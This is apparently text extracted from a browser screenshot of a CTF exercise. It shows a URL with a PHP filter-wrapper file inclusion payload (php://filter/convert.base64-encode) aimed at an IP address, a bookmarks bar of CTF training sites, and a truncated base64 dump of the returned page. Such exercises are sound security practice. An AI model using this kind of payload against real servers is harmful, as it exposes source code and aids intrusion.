 121.5.230.65:2006/setu.php?file=php://filter/convert.base64-encode/resource=setu
火狐官方站点 新手上路 常用网址 bilibili 百度 Beta Greasy Fork 必应 Google LKs CSDN Bugku CTF BUUCTF CTFHub ctf.show CET报名网 CTF Wiki 2022Newstart新生赛... 移动设备上的书签
I know you are really sese!
PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBYSFRNTCAxLjAgVHJhbnNpdGlvbmFsLy9FTiIKImh0dHA6Ly93d3cudzMub3JnL1RSL3hodG1sMS9EVEQveGh0bWwxLXRyYW5zaXRpb25hbC5kdGQiPgoKPGh0bWwgeG1sbnM9Imh0